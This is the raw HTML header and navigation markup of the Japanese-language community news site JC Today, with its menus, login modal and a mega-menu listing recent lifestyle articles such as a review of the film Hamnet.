            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月21日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
